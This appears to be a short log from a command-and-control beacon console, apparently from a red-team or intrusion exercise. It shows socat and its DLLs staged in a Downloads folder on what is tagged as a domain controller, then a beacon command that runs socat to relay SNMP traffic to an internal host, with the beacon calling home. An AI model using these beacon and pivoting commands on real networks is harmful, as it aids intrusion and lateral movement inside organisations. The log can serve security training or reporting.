 [+] Location: C:\Users\Administrator\Downloads\*
Size Type Last Modified Name
---- ---- ------------------- ----
1MB fil 07/05/2024 15:57:17 cygcrypto-1.0.0.dll
107KB fil 07/05/2024 15:54:46 cyggcc_s-1.dll
326KB fil 07/05/2024 15:55:31 cygncursesw-10.dll
208KB fil 07/05/2024 15:55:22 cygreadline7.dll
445KB fil 07/05/2024 15:55:48 cygssl-1.0.0.dll
3MB fil 07/05/2024 16:01:05 cygwin1.dll
29KB fil 07/05/2024 15:55:14 cygwrap-0.dll
82KB fil 07/05/2024 15:55:31 cygz.dll
282B fil 12/08/2023 10:14:42 desktop.ini
2MB fil 07/05/2024 15:51:12 socat-1.7.3.0-windows-master.zip
322KB fil 07/05/2024 15:55:53 socat.exe
Files and dirs count: 11, total size of files: 9MB (output len: 583)
[07/05 13:16:10] beacon> shell .\socat.exe UDP4-RECVFROM:161,fork UDP4-SENDTO:172.16.0.20:161
[07/05 13:16:10] [*] Tasked beacon to run: .\socat.exe UDP4-RECVFROM:161,fork UDP4-SENDTO:172.16.0.20:161
[07/05 13:16:10] [+] host called home, sent: 93 bytes
[DC] - x64 | Administrator * | 708 - x64
beacon>